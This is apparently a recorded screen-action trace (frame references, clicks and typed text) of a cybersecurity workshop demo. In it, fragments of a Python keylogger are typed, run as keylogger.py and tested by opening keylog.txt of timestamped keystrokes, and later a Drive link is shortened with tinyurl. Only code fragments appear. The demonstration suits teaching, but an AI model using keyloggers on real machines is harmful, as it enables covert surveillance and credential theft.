
text(press) as liste)

text(ner:)

text(listener.j)

text(oi)

text(n())

Save and run the script as keylogger.py, then type 'helloworld' in Notepad.
click(346, 237)

text(helloworld)

Open keylog.txt from workshop temp to view the timestamped keystrokes.
click(358, 212)

double_click(356, 212)

drag(271, 295, 298, 335)

mouse_move(376, 299)

Return to the Cybersecurity deck and advance past Input Data Validation to the Python Code slide.
key(alt+tab)

key(Right)

key(Right)

key(Super+Tab)

Select the Drive folder link text box and open tinyurl.com in a new tab.
click(396, 232)

click(238, 71)

Shorten the Drive file URL to tinyurl.com/qp44s34 and copy the short link.
click(359, 136)

click(413, 136)

right_click(128, 151)

click(305, 22)

click(406, 339)

text(https://tinyurl.com/qp44s34)

mouse_move(367, 151)

mouse_move(255, 114)

text(tiny)
